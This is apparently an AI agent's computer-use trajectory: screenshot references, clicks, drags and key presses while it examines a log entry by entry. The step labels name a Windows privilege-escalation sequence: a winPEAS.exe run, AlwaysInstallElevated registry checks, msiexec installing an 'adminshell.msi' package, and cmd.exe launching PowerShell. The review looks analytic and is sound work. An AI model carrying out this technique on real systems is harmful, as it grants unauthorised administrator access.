
left_click_drag(573, 473, 728, 474)

left_click(706, 474)

left_click_drag(703, 474, 850, 474)

left_click(780, 483)
left_click_drag(710, 474, 832, 474)

Examine the 18:50:00 winPEAS.exe execution entry on line 11
left_click(600, 512)

left_click_drag(114, 509, 562, 511)

left_click_drag(999, 208, 979, 316)
left_click(377, 264)

left_click_drag(382, 265, 458, 266)

Compare the AlwaysInstallElevated reg query commands on lines 12 and 13, checking the HKEY_LOCAL_MACHINE and HKEY_CURRENT_USER Installer paths
left_click_drag(165, 286, 252, 284)

left_click_drag(255, 341, 169, 286)

left_click(278, 322)

left_click_drag(251, 322, 803, 321)

Examine the msiexec.exe command on line 14, checking the /i option and the adminshell.msi package
left_click(303, 361)

left_click_drag(840, 361, 382, 361)
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")
key("shift+Left")

left_click(725, 361)

Examine the adminshell.msi package and msiexec.exe on line 14, and the cmd.exe command launching PowerShell on line 16
left_click_drag(702, 361, 826, 362)

left_click_drag(355, 361, 456, 363)
